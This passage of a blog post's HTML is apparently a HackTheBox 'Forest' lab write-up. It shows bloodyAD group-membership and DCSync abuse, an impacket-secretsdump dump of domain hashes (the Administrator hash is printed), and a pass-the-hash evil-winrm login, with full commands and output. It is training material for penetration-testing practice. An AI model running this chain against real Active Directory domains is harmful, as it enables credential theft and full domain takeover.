*Evil-WinRM*<span style="color: #F8F8F2"> </span>PS<span style="color: #F8F8F2"> </span>C:<span style="color: #AE81FF">\U</span>sers<span style="color: #AE81FF">\s</span>vc-alfresco<span style="color: #AE81FF">\D</span>ocuments&gt;<span style="color: #F8F8F2"> type </span>C:<span style="color: #AE81FF">\U</span>sers<span style="color: #AE81FF">\s</span>vc-alfresco<span style="color: #AE81FF">\D</span>esktop<span style="color: #AE81FF">\u</span>ser.txt
eb70021e85f5435b71da8989c174be5f
</code></pre></div>

<h1 id="post-exploitation">Post-Exploitation</h1>
<h4 id="privilege-escalation">Privilege escalation</h4>
<p>Analysing the bloodhound output more carefully we find that account operators has GenericAll permissions on the Exchange Windows Permisions (Group) which then has WriteDacl on -&gt; HTB.LOCAL.</p>
<p>This is a pretty basic AD chain that we can exploit. I will do this in steps</p>
<p><code>1.</code> Exploiting GenricAll permissions on Exchange Windows Permisions</p>
<p>'GenricAll permissions' is a fancy term that basically means that wen can do whatever we want with this AD object. The first things that comes to find is that I can simply add myself to this group. There are multiple ways to do this, but I will use bloodyAD since I like the tool very much and find it useful.</p>
<h6 id="hint-2">Hint</h6>
<p>If you are unfamiliar with I highly recommend getting to know it well. It will help you a lot in attacking AD environments. </p>
<p>Back to the box.</p>
<p>The syntax is pretty easy to understand, so I don't believe that it requires any explanation.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Forest<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>bloodyAD<span style="color: #F8F8F2"> </span>--host<span style="color: #F8F8F2"> </span>FOREST.htb.local<span style="color: #F8F8F2"> </span>-d<span style="color: #F8F8F2"> </span>htb.local<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;svc-alfresco&#39;</span><span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;s3rvice&#39;</span><span style="color: #F8F8F2"> </span>add<span style="color: #F8F8F2"> </span>groupMember<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;Exchange Windows Permissions&quot;</span><span style="color: #F8F8F2"> </span>svc-alfresco
<span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>svc-alfresco<span style="color: #F8F8F2"> </span>added<span style="color: #F8F8F2"> </span>to<span style="color: #F8F8F2"> </span>Exchange<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Permissions
</code></pre></div>

<p>Moving onto step 2 now.</p>
<p><code>2.</code> Exploiting WriteDacl on HTB.LOCAL</p>
<p>Now we can abuse the permissions this group has to grant our user DcSync privileges. Once again I am using bloodyAD</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Forest ❯ bloodyAD --host FOREST.htb.local -d htb.local -u &#39;svc-alfresco&#39; -p &#39;s3rvice&#39; add dcsync svc-alfresco
[+] svc-alfresco is now able to DCSync
</code></pre></div>

<p>We can now abuse this ability to sync domain controllers by tricking the target into thinking we are another DC. This is a geniuine feature used in AD environments that we will abuse for funz. This allows us to get all the credentialz we need using the MS-DRSR protocol.</p>
<p>Now we can use secretsdump to get all the hashes!</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Forest ❯ impacket-secretsdump &#39;htb.local&#39;/&#39;svc-alfresco&#39;:&#39;s3rvice&#39;@&#39;FOREST.htb.local&#39;                                                    

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies 

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied 
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::

[...snip...]
</code></pre></div>

<p>We can now use evil-winrm to login to the box:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Forest ❯ evil-winrm -i htb.local -u Administrator -H &#39;32693b11e6aa90eb43d32c72a07ceea6&#39; 
*Evil-WinRM* PS C:\Users\Administrator\Documents&gt;type C:\Users\Administrator\Desktop\root.txt
c3fc30f3513fcbdd6703da501b395cb1
</code></pre></div>

<p>That's the box! I hope you enjoyed it :)</p>
  </article>

  <footer class="site-footer">
    <div class="footer-links">
      <a href="https://github.com/0xma1ware" target="_blank" rel="noopener">GitHub</a>
      <a href="https://x.com/0xma1ware" target="_blank" rel="noopener">X / Twitter</a>
      <a href="mailto:ma1ware@protonmail.com">Email</a>
    </div>
    <p>&copy; 2025 0xma1ware. All rights reserved.</p>
  </footer>
</body>
</html>
</file>




